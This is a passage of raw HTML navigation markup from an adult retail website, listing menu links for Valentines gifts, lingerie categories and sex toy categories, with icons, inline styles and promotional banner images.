  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/swimwear/all-swimwear/" id="lingerie-shop-by-category-swimwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Swimwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw02ba9d2e/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

